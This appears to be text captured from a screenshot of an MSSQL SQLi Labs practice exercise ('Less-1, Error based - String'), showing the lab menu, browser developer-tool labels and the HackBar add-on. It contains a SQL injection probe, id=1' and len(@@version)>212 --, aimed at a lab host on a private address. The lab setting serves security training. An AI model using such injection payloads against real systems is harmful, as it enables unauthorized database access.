 192.168.179.131/less-1.asp?id=1'%20 and len(@@version)>212 -- |
拖拽上传
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  and len(@@version)>212 -- |
Post data Referer User Agent Cookies Clear All